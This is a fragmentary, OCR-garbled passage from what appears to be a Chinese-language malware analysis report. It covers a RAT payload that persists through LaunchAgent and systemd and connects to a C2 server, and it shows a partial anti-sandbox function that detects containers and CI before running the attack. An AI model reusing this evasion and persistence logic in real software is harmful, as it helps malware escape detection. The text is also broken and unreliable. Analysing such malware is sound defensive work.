
      ├── macOS    — 落地 .py、LaunchAgent
      └── Linux    — 落地 .py、systemd 
解码后的载荷是一个完整的 RAT Agent，连接 C2 服务器
77
息并等待远程指令。
3. 反沙箱检测（
_check
函数）
攻击者在
执行前通过
对当前环境进行
_install
_check()
时才执行后续攻击。这一机制有效规避了自动化沙箱、CI/CD
3.1 容器与 CI 检测
# ── Container detection ──

if _sys == "Linux":

    for _p in ["/.dockerenv", "/run/.conta
        if os.path.exists(_p): _s -= 5
